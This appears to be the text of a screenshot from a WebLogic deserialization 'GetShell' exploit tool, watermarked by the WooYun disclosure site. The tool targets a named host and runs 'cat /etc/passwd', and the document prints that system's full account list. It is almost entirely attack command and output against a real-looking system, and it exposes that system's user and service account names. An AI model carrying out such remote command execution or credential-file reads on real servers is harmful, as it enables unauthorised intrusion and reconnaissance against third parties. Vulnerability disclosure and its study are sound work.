 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: scm.fawjiefang.com.cn Port: 80 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result: root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
esaadmin:*:8:0::/var/esa:/usr/bin/ksh
testtoad:!:202:4294967294::/home/testtoad:/usr/bin/ksh
sshd:*:203:201::/var/empty:/usr/bin/ksh
oracle:*:204:1::/home/oracle:/usr/bin/ksh
opc_op:*:777:202:OVO default operator:/home/opc_op:/usr/bin/sh
patrol:!:205:1::/software/BMC:/usr/bin/ksh
www.wooyun.org